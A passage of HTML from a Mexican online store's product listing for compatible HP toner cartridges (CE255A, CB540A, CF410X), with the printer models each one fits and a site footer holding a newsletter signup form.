			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/">Cartucho de Toner Compatible CE255A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet P3015 / P3015d / P3015dn / P3015x / Enterprise M521dn / M525dn MFP / M525f MFP / M525c MFP Canon LBP-6750dn</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3854" data-quantity="1" class="button product_type_simple" data-product_id="3854" data-product_sku="CE255A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3854" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3854 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3854&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3854"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3854"
		class="compare button  "
		data-product_id="3854"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3854" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" title="Cartucho de Toner Compatible CE255A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3862 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb540a product_tag-ce320a product_tag-cf210a product_tag-color-laserjet-cm1312-mfp product_tag-color-laserjet-cm1312nfi product_tag-color-laserjet-cm1415 product_tag-color-laserjet-cm1415fnw product_tag-color-laserjet-cp1215 product_tag-color-laserjet-cp1515n product_tag-color-laserjet-cp1518ni product_tag-color-laserjet-cp1522n product_tag-color-laserjet-cp1523n product_tag-color-laserjet-pro-cp1525nw product_tag-hp product_tag-laserjet-pro-cm1410fnw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB540A CE320A CF210A Negro" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3862&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3862"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3862"
		class="compare button  "
		data-product_id="3862"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3862" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" title="Cartucho de Toner Compatible CB540A CE320A CF210A Negro">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple" data-product_id="3862" data-product_sku="UNIVHPCL50" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB540A CE320A CF210A Negro&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3862" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB540A CE320A CF210A Negro" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP Color LaserJet CP1210 / CP1215 / CP1510 / CP1515N / CP1518NI  / CM1312mfp / CM1312nfi / CP1525nw / MFP Canon i-Sensys LBP 5050 / LBP &#8211; MF 8030cn / LBP &#8211; MF 8050cn / MF624cw / MF628cw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple" data-product_id="3862" data-product_sku="UNIVHPCL50" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB540A CE320A CF210A Negro&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3862" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3862&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3862"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3862"
		class="compare button  "
		data-product_id="3862"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3862" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" title="Cartucho de Toner Compatible CB540A CE320A CF210A Negro">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3874 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf410x product_tag-color-laserjet-pro-m452dn product_tag-color-laserjet-pro-m452dw product_tag-color-laserjet-pro-m452nw product_tag-color-laserjet-pro-mfp-m477fnw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m377dw product_tag-impresora-multifuncin-color-laserjet-pro-m477fdn product_tag-impresora-multifuncin-color-laserjet-pro-m477fdw product_tag-laserjet-pro-m452dn product_tag-laserjet-pro-m452dw product_tag-laserjet-pro-m452nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>410X</p>
<p>M452dw / M477fdn / M477fdw / M477fnw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768576630" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
